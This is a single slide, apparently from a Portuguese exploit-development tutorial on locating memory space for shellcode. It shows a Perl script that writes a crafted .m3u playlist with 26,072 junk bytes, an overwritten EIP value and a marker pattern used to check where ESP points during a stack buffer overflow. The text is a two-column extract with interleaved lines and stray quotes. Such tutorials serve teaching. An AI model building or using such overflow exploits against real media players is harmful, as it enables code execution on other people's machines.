Encontrando espaço na memória
  para armazenar o shellcode
•   Mas não vamos fazer       my $file= "test1.m3u";
    isso agora. Vamos         my $junk= "A" x 26072;
    primeiro adicionar 4      my $eip = "BBBB";
    caracteres no início do   my $preshellcode = "XXXX";
    conjunto de caracteres    my $shellcode = "1ABCDEFGHIJK”.
    e fazer o teste           “2ABCDEFGHIJK3ABCDEFGHIJK”.
    novamente. Se tudo        “4ABCDEFGHIJK5ABCDEFGHIJK".
    correr bem, o ESP         “6ABCDEFGHIJK7ABCDEFGHIJK".
    deve apontar              “8ABCDEFGHIJK9ABCDEFGHIJK".
    diretamente para o        “AABCDEFGHIJKBABCDEFGHIJK".
    início de nosso           “CABCDEFGHIJKDABCDEFGHIJK";
    conjunto:                 open($FILE,">$file");
                              print $FILE $junk.$eip.$preshellcode
                              .$shellcode;
                              close($FILE);
                              print "Arquivo m3u criado com sucesson";
 
